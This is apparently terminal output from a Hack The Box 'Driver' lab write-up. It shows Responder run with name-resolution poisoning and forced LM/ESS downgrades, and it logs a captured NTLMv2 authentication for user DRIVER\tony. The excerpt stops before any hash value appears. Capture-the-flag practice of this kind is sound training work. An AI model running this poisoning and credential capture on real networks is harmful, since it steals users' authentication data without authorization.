 (root💀f4T1H)-[~/hackthebox/driver]
# responder -w --lm -v -I tun0
NBT-NS, LLMNR & MDNS Responder 3.1.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Force ESS downgrade [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.42]
Responder IPv6 [dead:beef:4::1028]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-T2QBUEB6RG5]
Responder Domain Name [ZLQQ.LOCAL]
Responder DCE-RPC Port [47269]
[+] Listening for events...
[SMB] NTLMv2 Client : ::ffff:10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash :